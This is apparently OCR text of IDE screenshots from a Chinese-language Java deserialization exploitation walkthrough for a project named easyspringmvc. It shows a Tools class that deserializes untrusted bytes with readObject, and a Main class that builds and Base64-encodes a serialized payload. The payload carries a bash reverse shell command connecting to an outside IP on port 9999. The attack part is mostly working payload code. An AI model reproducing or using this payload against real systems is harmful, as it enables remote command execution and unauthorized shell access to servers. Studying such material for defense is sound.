 easyspringmvc [~/Documents/dev/easyspringmvc] - .../src/com/tools/Tools.java [easyspringmvc]
easyspringmvc src com tools Tools
Project
ClientInfo.java Main.java Tools.java shell.jsop
1: Project
easyspringmvc ~/Documents/dev/easyspringmvc
.idea
out
src
com.tools
ClientInfo
Tools
Main
easyspringmvc.iml
shell.jsop
External Libraries
Scratches and Consoles
4 import java.io.ByteArrayOutputStream;
5 import java.io.IOException;
6 import java.io.ObjectInputStream;
7 import java.io.ObjectOutputStream;
8 import java.io.Serializable;
9
10 public class Tools
11 implements Serializable
12 {
13 private static final long serialVersionUID = 1L;
14 private String testCall[];
15
16 public String[] getTestCall() {
17 return testCall;
18 }
19
20 public void setTestCall(String[] testCall) {
21 this.testCall = testCall;
22 }
23
24 public static Object parse(byte[] bytes)
25 throws Exception
26 {
27 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(bytes))
28 return ois.readObject();
29 }
30
31 public static byte[] create(Object obj)
然后再修改 Main，把反弹 shell 的命令塞进去，序列化。
9 * @description:
10 */
11 public class Main {
12 public static void main(String args[]) throws Exception {
13 Base64.Encoder encoder = Base64.getEncoder();
14 Tools tools = new Tools();
15 String commands[] = {"bash", "-c" ,"bash -i>& /dev/tcp/172.247.76.60/9999 0>&1"};
16 tools.setTestCall(commands);
17 byte[] bytes = Tools.create(tools);
18 System.out.println(encoder.encodeToString(bytes));
19 }
20 }
21